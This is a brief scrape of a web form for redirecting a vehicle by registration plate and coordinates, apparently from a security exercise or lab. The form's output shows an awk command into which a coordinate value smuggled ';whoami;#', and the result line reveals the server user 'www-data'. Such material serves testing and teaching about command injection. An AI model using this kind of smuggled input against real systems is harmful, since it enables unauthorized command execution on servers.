 Executed: awk 'BEGIN {print sqrt(((-100)^2) + ((-10)^2))}';whoami;#)^2))}'
Result: 100.499 www-data
Redirect vehicle
To redirect a vehicle, enter it's registration plate and new coordinates (0 to 10000).
ABC DEF
Position X Position Y
Submit